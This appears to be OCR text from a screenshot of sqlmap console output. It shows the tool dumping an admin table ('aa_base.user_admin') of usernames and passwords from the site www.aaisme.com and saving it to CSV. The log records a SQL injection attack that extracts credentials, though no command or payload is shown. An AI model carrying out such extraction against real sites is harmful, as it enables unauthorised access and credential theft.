 管理员: sqlmap.exe
[13:22:18] [INFO] retrieved: "3","admin3","admin3"
[13:22:19] [INFO] retrieved: "4","admin4","admin4"
[13:22:19] [INFO] analyzing table dump for possible password hashes
Database: aa_base
Table: user_admin
[4 entries]
+----+--------+----------+
¦ id ¦ pwd    ¦ username ¦
+----+--------+----------+
¦ 1  ¦ admin1 ¦ admin1   ¦
¦ 2  ¦ admin2 ¦ admin2   ¦
¦ 3  ¦ admin3 ¦ admin3   ¦
¦ 4  ¦ admin4 ¦ admin4   ¦
+----+--------+----------+
[13:22:19] [INFO] table 'aa_base.user_admin' dumped to CSV file 'C:\Users\Admini
strator\.sqlmap\output\www.aaisme.com\dump\aa_base\user_admin.csv'
[13:22:19] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.aaisme.com'
[*] shutting down at 13:22:19
D:\python环境\sqlmap>
半: